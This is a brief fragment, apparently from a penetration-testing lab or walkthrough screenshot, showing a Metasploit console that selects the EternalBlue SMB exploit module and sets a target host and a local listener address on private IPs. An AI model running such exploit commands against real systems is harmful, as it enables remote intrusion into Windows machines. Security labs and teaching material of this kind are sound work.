 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.23.200.100
RHOSTS => 172.23.200.100
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.23.200.146
LHOST => 172.23.200.146